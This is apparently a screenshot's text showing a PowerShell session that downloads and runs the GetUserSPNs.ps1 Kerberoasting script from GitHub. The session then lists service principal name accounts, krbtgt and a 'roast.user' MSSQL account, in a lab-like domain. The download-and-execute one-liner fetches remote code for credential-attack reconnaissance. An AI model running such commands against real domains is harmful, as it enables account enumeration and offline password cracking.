 PS C:\Users\admin> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/nidem/kerberoast/mas
ter/GetUserSPNs.ps1')
ServicePrincipalName : kadmin/changepw
Name                 : krbtgt
SAMAccountName       : krbtgt
MemberOf             : CN=Denied RODC Password Replication Group,CN=Users,DC=first,DC=local
PasswordLastSet      : 11/8/2021 3:44:52 PM
ServicePrincipalName : MSSQL/sql.first.local
Name                 : roast.user
SAMAccountName       : roast.user
MemberOf             :
PasswordLastSet      : 11/8/2021 3:51:16 PM